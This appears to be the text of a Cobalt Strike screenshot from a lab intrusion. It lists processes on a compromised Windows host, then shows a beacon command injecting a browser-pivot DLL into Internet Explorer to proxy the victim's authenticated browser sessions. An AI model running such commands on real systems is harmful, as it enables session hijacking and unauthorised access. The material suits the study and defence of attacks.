 Cobalt Strike View Attacks Reporting Help
external internal user computer note
192.168.100.8 192.168.100.8 Administrator * WIN-QJ0P9DHV0M3
Event Log X Listeners X Beacon 192.168.100.8@3404 X
1724 1612 iexplore.exe x86 1 WIN-QJ0P9DHV0M3\Administrator
1752 496 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM
1780 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1952 1140 cmd.exe x64 1 WIN-QJ0P9DHV0M3\Administrator
2140 4356 powershell.exe x64 1 WIN-QJ0P9DHV0M3\Administrator
2196 3164 wpscenter.exe x86 1 WIN-QJ0P9DHV0M3\Administrator
2236 3164 wpscenter.exe x86 1 WIN-QJ0P9DHV0M3\Administrator
2616 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2644 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2892 600 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2956 496 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
3056 496 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
3164 944 wps.exe x86 1 WIN-QJ0P9DHV0M3\Administrator
3296 5020 mshta.exe x64 1 WIN-QJ0P9DHV0M3\Administrator
3376 1140 phpStudy.exe x86 1 WIN-QJ0P9DHV0M3\Administrator
3404 2140 powershell.exe x86 1 WIN-QJ0P9DHV0M3\Administrator
3468 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
3840 496 mysqld.exe x86 0 NT AUTHORITY\SYSTEM
4032 496 taskhost.exe x64 1 WIN-QJ0P9DHV0M3\Administrator
4172 392 conhost.exe x64 1 WIN-QJ0P9DHV0M3\Administrator
4356 5020 mshta.exe x64 1 WIN-QJ0P9DHV0M3\Administrator
4500 4632 httpd.exe x86 0 NT AUTHORITY\SYSTEM
4632 496 httpd.exe x86 0 NT AUTHORITY\SYSTEM
4724 392 conhost.exe x64 1 WIN-QJ0P9DHV0M3\Administrator
4768 5020 mshta.exe x64 1 WIN-QJ0P9DHV0M3\Administrator
5004 392 conhost.exe x64 1 WIN-QJ0P9DHV0M3\Administrator
beacon> browserpivot 1724 x86
[*] Injecting browser pivot DLL into 1724
[+] host called home, sent: 72720 bytes
[+] Browser Pivot HTTP proxy is at: 192.168.100.4:42369
[+] started port forward on 42644 to 127.0.0.1:42644
[+] host called home, sent: 16 bytes
[WIN-QJ0P9DHV0M3] Administrator */3404
beacon>